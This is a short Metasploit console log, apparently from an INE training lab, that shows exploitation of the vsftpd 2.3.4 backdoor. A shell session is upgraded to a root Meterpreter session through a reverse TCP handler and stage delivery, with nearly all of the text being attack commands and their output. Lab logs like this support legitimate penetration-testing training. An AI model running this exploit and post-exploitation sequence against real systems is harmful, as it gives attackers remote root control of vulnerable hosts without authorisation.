 ^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.212.81.2:4433
[*] Sending stage (1017704 bytes) to 192.212.81.3
[*] Meterpreter session 2 opened (192.212.81.2:4433 → 192.212.81.3:48300) at 2024-07-16 13:27:11 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         shell cmd/unix                                 192.212.81.2:41883 → 192.212.81.3:6200 (192.212.81.3)
2         meterpreter x86/linux  root @ demo.ine.local  192.212.81.2:4433 → 192.212.81.3:48300 (192.212.81.3)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >